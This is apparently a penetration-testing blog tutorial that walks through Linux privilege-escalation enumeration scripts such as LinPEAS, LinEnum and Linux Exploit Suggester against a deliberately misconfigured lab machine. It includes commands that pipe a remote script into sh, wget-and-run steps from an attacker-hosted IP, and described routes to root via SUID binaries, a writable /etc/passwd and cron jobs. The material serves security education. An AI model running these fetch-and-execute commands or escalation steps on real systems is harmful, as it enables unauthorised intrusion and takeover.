Linux Privilege Escalation: Automated Script
In this article, we will shed light on some of the automated scripts that can be used to perform Post Exploitation and Enumeration after getting initial accesses on Linux based Devices.
Table of Content
- Introduction
- Privilege Escalation Vectors
- Getting Access to Linux Machine
- LinPEAS
- LinEnum
- Bashark
- LES: Linux Exploit Suggester
- LinuxPrivChecker
- Metasploit: Local_Exploit_Suggester
- Linux Private-i
- Linux Smart Enumeration
- Linux Exploit Suggester 2
- Conclusion
Introduction
When an attacker attacks a Linux Operating System most of the time they will get a base shell which can be converted into a TTY shell or meterpreter session. This shell is limited in the actions it can perform. So, in order to elevate privileges, we need to enumerate different files, directories, permissions, logs and /etc/passwd files. The number of files inside any Linux System is very overwhelming. Hence, doing this task manually is very difficult even when you know where to look. So, why not automate this task using scripts.
Basically, privilege escalation is a phase that comes after the attacker has compromised the victim’s machine where he tries to gather critical information related to systems such as hidden password and weak configured services or applications and etc. All this information helps the attacker to make the post exploit against the machine for getting the higher-privileged shell.
Privilege Escalation Vectors
Following information are considered as critical Information of Windows System:
- The version of the operating system
- Any Vulnerable package installed or running
- Files and Folders with Full Control or Modify Access
- Mapped Drives
- Potentially Interesting Files
- Network Information (interfaces, arp)
- Firewall Status and Rules
- Running Processes
- Stored Credentials
- Sudo Rights
- Path Variables
- Docker
- Buffer Overflow conditions
- Cronjobs
- Capabilities
Several scripts are used in penetration testing to quickly identify potential privilege escalation vectors on Linux systems, and today we will elaborate on each script that works smoothly.
Getting Access to Linux Machine
This step is for maintaining continuity and for beginners. If you are more of an intermediate or expert then you can skip this and get onto the scripts directly. Or if you have got the session through any other exploit then also you can skip this section.
Since we are talking about the post-exploitation or the scripts that can be used to enumerate the conditions or opening to elevate privileges, we first need to exploit the machine. It is a rather pretty simple approach. Firstly, we craft a payload using MSFvenom. Apart from the exploit, we will be providing our local IP Address and a local port on which we are expecting to receive the session. After successfully crafting the payload, we run a python one line to host the payload on our port 80. We will use this to download the payload on the target system. After downloading the payload on the system, we start a netcat listener on the local port that we mentioned while crafting the payload. Then execute the payload on the target machine. You will get a session on the target machine.
Refer to our MSFvenom Article to Learn More.
LinPEAS
GitHub Link: LinPEAS
Let’s start with LinPEAS. It was created by Carlos P. It was made with a simple objective that is to enumerate all the possible ways or methods to Elevate Privileges on a Linux System. One of the best things about LinPEAS is that it doesn’t have any dependency. This makes it enable to run anything that is supported by the pre-existing binaries. LinPEAS has been tested on Debian, CentOS, FreeBSD and OpenBSD. LinPEAS has been designed in such a way that it won’t write anything directly to the disk and while running on default, it won’t try to login as another user through the su command. The amount of time LinPEAS takes varies from 2 to 10 minutes depending on the number of checks that are requested. If you are running WinPEAS inside a Capture the Flag Challenge then doesn’t shy away from using the -a parameter. It will activate all checks. LinPEAS monitors the processes in order to find very frequent cron jobs but in order to do this you will need to add the -a parameter and this check will write some info inside a file that will be deleted later. This makes it perfect as it is not leaving a trace.
Let’s talk about other parameters.
-s (superfast & stealth): This will bypass some time-consuming checks and will leave absolutely no trace.
-P (Password): Pass a password that will be used with sudo -l and Bruteforcing other users
-h Help Banner
-o Only execute selected checks
-d <IP/NETMASK> Discover hosts using fping or ping
ip <PORT(s)> -d <IP/NETMASK> Discover hosts looking for TCP open ports using nc
It exports and unset some environmental variables during the execution so no command executed during the session will be saved in the history file and if you don’t want to use this functionality just add a -n parameter while exploiting it. LinPEAS can be executed directly from GitHub by using the curl command.
curl https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh | sh


Here, we can see the Generic Interesting Files Module of LinPEAS at work. Among other things, it also enumerates and lists the writable files for the current user and group. Here we can see that the Docker group has writable access. So, if we write a file by copying it to a temporary container and then back to the target destination on the host. We might be able to elevate privileges. It is possible because some privileged users are writing files outside a restricted file system.


Moving on we found that there is a python file by the name of cleanup.py inside the mnt directory. It must have execution permissions as cleanup.py is usually linked with a cron job. So, we can enter a shell invocation command

SUID Checks: Set User ID is a type of permission that allows users to execute a file with the permissions of a specified user. Those files which have SUID permissions run with higher privileges. Here, LinPEAS have shown us that the target machine has SUID permissions on find, cp and nano.

LinPEAS also checks for various important files for write permissions as well. Here, we can see that the target server has /etc/passwd file writable. This means that the attacker can create a user and password hash on their device and then append that user into the /etc/passwd file with root access and that have compromised the device to the root level.
Next detection happens for the sudo permissions. This means that the current user can use the following commands with elevated access without a root password. This can enable the attacker to refer these into the GTFOBIN and find a simple one line to get root on the target machine.


In the beginning, we run LinPEAS by taking the SSH of the target machine. In the beginning, we run LinPEAS by taking the SSH of the target machine and then using the curl command to download and run the LinPEAS script. But there might be situations where it is not possible to follow those steps. Hence, we will transfer the script using the combination of python one-liner on our attacker machine and wget on our target machine.
ls
python -m SimpleHTTPServer 80
We downloaded the script inside the tmp directory as it has written permissions. Also, we must provide the proper permissions to the script in order to execute it.
cd /tmp
wget 192.168.1.5/linpeas.sh
chmod 777 linpeas.sh
./linpeas.sh

LinEnum
GitHub Link: LinEnum
Time to take a look at LinEnum. It was created by Rebootuser. LinEnum is a shell script that works in order to extract information from the target machine about elevating privileges. It supports an Experimental Reporting functionality that can help to export the result of the scan in a readable report format. It has a few options or parameters such as:
-k Enter keyword
-e Enter export location
-t Include thorough (lengthy) tests
-s Supply current user password to check sudo perms (INSECURE)
-r Enter report name
-h Displays help text
It checks various resources or details mentioned below:
Kernel and distribution release details
System Information:
Hostname, Networking details, Current IP, Default route details, DNS server information
User Information:
Current user details, Last logged on users, shows users logged onto the host, list all users including uid/gid information, List root accounts, Extract’s password policies and hash storage method information, checks umask value, checks if password hashes are stored in /etc/passwd, extract full details for ‘default’ uid’s such as 0, 1000, 1001 etc., attempt to read restricted files i.e., /etc/shadow, List current users history files (i.e. .bash_history, .nano_history etc.), Basic SSH checks
Privileged access:
Which users have recently used sudo, determine if /etc/sudoers is accessible, determine if the current user has Sudo access without a password, are known ‘good’ breakout binaries available via Sudo (i.e., nmap, vim etc.), Is root’s home directory accessible, List permissions for /home/
Environmental:
Display current $PATH, Displays env information
Jobs/Tasks:
List all cron jobs, locate all world-writable cron jobs, locate cron jobs owned by other users of the system, List the active and inactive systemd timers
Services:
List network connections (TCP & UDP), List running processes, Lookup and list process binaries and associated permissions, List Netconf/indecent contents and associated binary file permissions, List init.d binary permissions
Version Information (of the following):
Sudo, MYSQL, Postgres, Apache (Checks user config, shows enabled modules, Checks for htpasswd files, View www directories)
Default/Weak Credentials:
Checks for default/weak Postgres accounts, Checks for default/weak MYSQL accounts
Searches:
Locate all SUID/GUID files, Locate all world-writable SUID/GUID files, Locate all SUID/GUID files owned by root, Locate ‘interesting’ SUID/GUID files (i.e. nmap, vim etc.), Locate files with POSIX capabilities, List all world-writable files, Find/list all accessible *.plan files and display contents, Find/list all accessible *.rhosts files and display contents, Show NFS server details, Locate *.conf and *.log files containing keyword supplied at script runtime, List all *.conf files located in /etc, .bak file search, Locate mail
Platform/software specific tests:
Checks to determine if we’re in a Docker container checks to see if the host has Docker installed, checks to determine if we’re in an LXC container

Here, we are downloading the locally hosted LinEnum script and then executing it after providing appropriate permissions.
wget 192.168.1.5/LinEnum.sh
chmod 777 LinEnum.sh
./LinEnum.sh
We can see that it has enumerated for SUID bits on nano, cp and find.

When enumerating the Cron Jobs, it found the cleanup.py that we discussed earlier.
It also checks for the groups with elevated accesses. In this case it is the docker group.

LinEnum also found that the /etc/passwd file is writable on the target machine.

Bashark
GitHub Link: Bashark

Time to surf with the Bashark. It was created by RedCode Labs. Bashark has been designed to assist penetrations testers and security researchers for the post-exploitation phase of their security assessment of a Linux, OSX or Solaris Based Server.
Some of the prominent features of Bashark are that it is a bash script that means that it can be directly run from the terminal without any installation. It is fast and doesn’t overload the target machine. It does not have any specific dependencies that you would require to install in the wild. As it wipes its presence after execution it is difficult to be detected after execution. Here, we downloaded the Bashark using the wget command which is locally hosted on the attacker machine. Then provided execution permissions using chmod and then run the Bashark script. It upgrades your shell to be able to execute different commands.
cd /tmp
wget 192.168.1.5/bashark.sh
chmod 777 bashark.sh
source bashark.sh
Here we used the getperm -c command to read the SUID bits on nano, cp and find among other binaries. Bashark also enumerated all the common config files path using the getconf command.
getperm -c
getconf

LES: Linux Exploit Suggester
GitHub Link: LES
Time to get suggesting with the LES. It was created by Z-Labs. As with other scripts in this article, this tool was also designed to help the security testers or analysts to test the Linux Machine for the potential vulnerabilities and ways to elevate privileges. LES is crafted in such a way that it can work across different versions or flavours of Linux. Extensive research and improvements have made the tool robust and with minimal false positives. The basic working of the LES starts with generating the initial exploit list based on the detected kernel version and then it checks for the specific tags for each exploit. It collects all the positive results and then ranks them according to the potential risk and then show it to the user. We can see that the target machine is vulnerable to CVE 2021-3156, CVE 2018-18955, CVE 2019-18634, CVE, 2019-15666, CVE 2017-0358 and others. Now we can read about these vulnerabilities and use them to elevate privilege on the target machine.
chmod 777 les.sh
./les.sh

LinuxPrivChecker
GitHub Link: LinuxPrivChecker
Checking some Privs with the LinuxPrivChecker. It was created by Mike Czumak and maintained by Michael Contino. After the bunch of shell scripts, let’s focus on a python script. It is basically a python script that works against a Linux System. It searches for writable files, misconfigurations and clear-text passwords and applicable exploits. It also provides some interesting locations that can play key role while elevating privileges. It starts with the basic system info. Then we have the Kernel Version, Hostname, Operating System, Network Information, Running Services, etc.
python linuxprivchecker.py

LinuxPrivChecker also works to check the /etc/passwd/ file and other information such as group information or write permissions on different files of potential interest.
Metasploit: Local_Exploit_Suggester
The people who don’t like to get into scripts or those who use Metasploit to exploit the target system are in some cases ended up with a meterpreter session. So, in these instances, we have a post-exploitation module that can be used to check for ways to elevate privilege as other scripts. All it requires is the session identifier number to run on the exploited target. It will list various vulnerabilities that the system is vulnerable to.
use post/multi/recon/local_exploit_suggester
set session 2
exploit


Linux Private-i
GitHub Link: Linux Private-i
Checking some Privs with the LinuxPrivChecker. It was created by creosote. Linux Private-i can be defined as a Linux Enumeration or Privilege Escalation tool that performs the basic enumeration steps and displays the results in an easily readable format. The script has a very verbose option that includes vital checks such as OS info and permissions on common files, search for common applications while checking versions, file permissions and possible user credentials, common apps: Apache/HTTPD, Tomcat, Netcat, Perl, Ruby, Python, WordPress, Samba, Database Apps: SQLite, Postgres, MySQL/MariaDB, MongoDB, Oracle, Redis, CouchDB, Mail Apps: Postfix, Dovecot, Exim, Squirrel Mail, Cyrus, Sendmail, Courier, Checks Networking info – netstat, ifconfig, Basic mount info, crontab and bash history. Here’s a snippet when running the Full Scope. This box has purposely misconfigured files and permissions. We see that the target machine has the /etc/passwd file writable. We are also informed that the Netcat, Perl, Python, etc. are installed on the target machine.
chmod 777 private-i.sh
./private-i.sh

Private-i also extracted the script inside the cronjob that gets executed after the set duration of time.
Linux Smart Enumeration
GitHub Link: Linux Smart Enumeration
Keep away the dumb methods of time to use the Linux Smart Enumeration. It was created by Diego Blanco. Linux Smart Enumeration is a script inspired by the LinEnum Script that we discussed earlier. The purpose of this script is the same as every other scripted are mentioned. This script has 3 levels of verbosity so that the user can control the amount of information you see. It uses color to differentiate the types of alerts like green means it is possible to use it to elevate privilege on Target Machine. It asks the user if they have knowledge of the user password so as to check the sudo privilege. It checks the user groups, Path Variables, Sudo Permissions and other interesting files.
chmod 777 lse.sh
./lse.sh

We can also see the cleanup.py file that gets re-executed again and again by the crontab.

There are the SUID files that can be used to elevate privilege such as nano, cp, find etc. We can also see that the /etc/passwd is writable which can also be used to create a high privilege user and then use it to login in onto the target machine.

Linux Exploit Suggester 2
We discussed the Linux Exploit Suggester. But now take a look at the Next-generation Linux Exploit Suggester 2. It is heavily based on the first version. There have been some niche changes that include more exploits and it has an option to download the detected exploit code directly from Exploit DB. It has more accurate wildcard matching. It expands the scope of searchable exploits. Last but not least Colored Output.
chmod 777 linux-exploit-suggester-2.pl
./linux-exploit-suggester-2.pl -k 3

Conclusion
The point that we are trying to convey through this article is that there are multiple scripts and executables and batch files to consider while doing Post Exploitation on Linux-Based devices. We wanted this article to serve as your go-to guide whenever you are trying to elevate privilege on a Linux machine irrespective of the way you got your initial foothold.
Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on Twitter and LinkedIn